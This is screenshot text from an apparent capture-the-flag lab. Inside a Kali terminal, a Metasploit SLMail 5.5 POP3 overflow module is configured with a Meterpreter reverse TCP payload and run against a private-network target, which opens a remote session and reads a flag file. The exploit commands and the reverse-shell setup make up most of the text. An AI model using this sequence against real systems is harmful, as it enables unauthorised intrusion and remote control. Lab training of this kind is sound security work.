 Mozilla Firefox
root@kali: ~
lab-45e731bb-756d-4544-aee6-2f94728abf32.australiaeast.cloudapp....
Kali on ML-REFVM-197105
:24 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ ×
root@kali: ~ ×
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST ⇒ 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:57381 ) at 2024-06-24 05:23:22 -0400
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2024-06-18 04:33:12 -0400 maillog.008
100666/rw-rw-rw- 4363 fil 2024-06-20 04:58:55 -0400 maillog.009
100666/rw-rw-rw- 4414 fil 2024-06-24 04:43:24 -0400 maillog.00a
100666/rw-rw-rw- 3098 fil 2024-06-24 05:23:21 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >